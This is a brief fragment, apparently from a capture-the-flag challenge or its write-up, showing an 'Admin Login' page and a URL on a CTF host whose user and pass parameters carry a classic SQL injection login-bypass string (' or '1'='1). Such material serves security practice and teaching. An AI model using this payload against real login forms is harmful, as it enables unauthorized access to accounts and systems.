 Admin Login
https://my-us3l355-w3b51t3.vishwactf.com/?user='+or+'1'%3D'1&pass='+or+'1'%3D'1
Login
username
password